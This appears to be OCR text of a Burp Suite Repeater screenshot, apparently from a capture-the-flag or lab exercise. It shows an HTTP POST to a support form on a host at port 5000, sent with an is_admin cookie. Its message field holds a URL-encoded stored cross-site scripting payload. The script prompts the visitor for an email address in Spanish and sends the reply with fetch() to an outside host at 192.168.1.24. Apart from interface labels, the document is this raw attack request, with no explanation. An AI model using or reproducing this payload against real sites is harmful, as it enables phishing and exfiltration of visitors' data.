 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 479
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=iharzz&lname=hack&email=hacked%40hack.com&phone=332342&message=
%3Cscript%3E%0D%0A++++var+email+%3D+prompt%28%22Porfavor%2C+introduce+tu+correo+electronico%22%2C%22example%40exapl
e.com%22%29%3B%0D%0A%0D%0A++++if+%28email+%3D%3D+null+%7C%7C+email+%3D%3D+%22%22%29%7B%0D%0A++++++alert%28%22Es+nec
esario+introducir+un+correo+valido%22%29%3B%0D%0A++++%7D+else+%7B%0D%0A++++++fetch%28%22http%3A%2F%2F192.168.1.24%2
F%3Femail%3D%22+%2B+email%29%3B%0D%0A++++%7D%0D%0A%3C%2Fscript%3E
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Ready
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Inspector
Notes